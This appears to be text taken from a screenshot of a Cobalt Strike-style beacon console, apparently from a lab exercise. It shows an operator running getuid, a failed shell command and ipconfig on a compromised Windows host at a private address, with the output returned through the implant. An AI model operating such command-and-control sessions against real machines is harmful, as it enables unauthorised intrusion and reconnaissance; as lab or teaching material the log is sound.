 日志X 监听器X Beacon 192.168.21.140@8724 X
beacon> getuid
[*] Tasked beacon to get userid
[+] host called home, sent: 8 bytes
[*] You are DESKTOP-D6KSACC\ariok
beacon> shell getuid
[*] Tasked beacon to run: getuid
beacon> shell ipconfig
[*] Tasked beacon to run: ipconfig
[+] host called home, sent: 76 bytes
[+] received output:
'getuid' 不是内部或外部命令，也不是可运行的程序
或批处理文件。
[+] received output:
Windows IP 配置
以太网适配器 Ethernet0:
连接特定的 DNS 后缀 . . . . . . . : localdomain
本地链接 IPv6 地址. . . . . . . . : fe80::4b1e:9640:2412:6e09%12
IPv4 地址 . . . . . . . . . . . . : 192.168.21.140
子网掩码  . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.21.2